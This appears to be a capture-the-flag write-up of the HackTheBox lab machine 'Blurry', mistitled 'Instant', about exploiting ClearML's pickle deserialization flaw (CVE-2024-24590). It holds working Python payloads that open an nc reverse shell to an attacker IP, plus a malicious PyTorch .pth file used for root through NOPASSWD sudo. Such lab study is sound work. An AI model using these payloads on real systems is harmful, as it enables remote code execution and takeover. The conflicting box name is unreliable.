[WriteUp] HackTheBox - Instant
Instant is a medium difficulty box on HackTheBox
Blurry is a medium-difficulty box in the fifth season of HackTheBox in 2024.
Let’s start by enumerating.
 Nmap scan
Nmap scan
The Nmap scan report shows open ports 22 and 80.
Port 80 is a web service and redirects to the domain “app.blurry.htb”.
So, You need to configure the hosts file first.
Since there is a web service, we should enumerate the directories.
 dirsearch scan
dirsearch scan
Also, when accessing the web service through a browser,
the page information indicates that the service is ClearML.
 brower access
brower access
Found a ClearML-related vulnerability through Google search: CVE-2024-24590.
All information about this vulnerability points to this article, which includes a detailed demonstration of how the vulnerability can be exploited:
“Machine Learning Operations: What You Need to Know Now - HiddenLayer”
First, install ClearML.

Then, go to the settings page of the web service and copy the configuration information.
The configuration information involves three addresses in the ClearML initialization settings: web_server, api_server, and files_server.
We need to configure the hosts file to add the DNS entries for these three domains.

10.10.11.19 app.blurry.htb # web_server
10.10.11.19 api.blurry.htb # api_server
10.10.11.19 files.blurry.htb # files_serverInitialize the ClearML configuration with the “clearml-init” command and paste the copied content.
From observation, the account Black Swan repeats the “Review JSON Artifacts” task every so often.
The task’s code contains the deserialization code needed to trigger the vulnerability.

After a detailed code review, we can understand its logic roughly as follows:
Based on the code audit results,
we need to ensure consistency in the project_name and tags when testing with the PoC code.

from clearml import Task
import pickle, os
class RunCommand:
def __reduce__(self):
# Payload
return (os.system, ('echo Hacked by b0rg | nc 10.10.14.19 14443',))
command = RunCommand()
project_name = 'Black Swan'
task_name = 'TestNotMatchTaskName'
tags = ['review']
task = Task.init(project_name, task_name, tags)
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name='.pkl')Use nc to listen and execute the PoC code.
After waiting for Black Swan to repeat the “Review JSON Artifacts” task, we will see message echoing in the terminal.

Modify the Payload to turn the PoC code into Exploit code.

nc -c bash 10.10.14.19 14443Again, listen using nc, and execute the exploit code to gain user permissions and obtain a reverse shell.

Use linpeas.sh for enumeration and collect information related to privilege escalation.
The scan results show that the current user has an SSH private key, which can be used for persistent access.
Another interesting piece of information is that the current user has NOPASSWD sudo access.

Let’s take a look at the source code of evaluate_model,
we can see that evaluate_model actually calls the “/models/evaluate_model.py” file.

Looking at the source code of evaluate_model.py,
we can see that there is a step for loading the model,
which leads us to anticipate the presence of a deserialization vulnerability.

By constructing malicious model code,
we can generate a custom pth file containing a reverse shell.
import torch
import torch.nn as nn
import torch.nn.functional as F
import os
class Net(nn.Module):
def __init__(self):
super(Net, self).__init__()
self.layer1 = nn.Linear(1, 128)
self.layer2 = nn.Linear(128, 128)
self.layer3 = nn.Linear(128, 2)
def forward(self, x):
x = F.relu(self.layer1(x))
x = F.relu(self.layer2(x))
action = self.layer3(x)
return action
def __reduce__(self):
return (os.system, ('nc -c bash 10.10.14.19 14443',))
if __name__ == '__main__':
n = Net()
torch.save(n, 'getshell.pth')Upload this code to the machine and execute it to generate the getshell.pth file.
Then, listen using nc, and execute the NOPASSWD sudo exploit.

Gain administrator privileges.
Nice!
![[WriteUp] HackTheBox - Blurry](/images/cover/11.jpg)